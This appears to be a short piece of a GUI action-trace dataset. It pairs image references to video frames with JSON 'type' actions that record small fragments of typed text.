
{"action": "type", "text": "41"}

{"action": "type", "text": "and"}

{"action": "type", "text": "and no"}

{"action": "type", "text": "t po"}

{"action": "type", "text": "r"}

{"action": "type", "text": "t"}
